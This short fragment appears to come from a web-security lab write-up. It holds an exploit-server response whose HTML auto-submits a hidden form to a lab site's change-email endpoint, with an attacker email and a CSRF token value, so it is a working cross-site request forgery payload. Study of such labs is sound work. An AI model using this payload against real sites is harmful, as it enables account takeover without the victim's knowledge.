 Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>history.pushState('', '', '/')</script>
<form action="https://ac451f061e8af6e2c0bb1ae400fd0089.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="test&#64;hacker&#46;com" />
<input type="hidden" name="csrf" value="K0Tb6AlMxmPzTnhGBUjM3zM591of7XLK" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>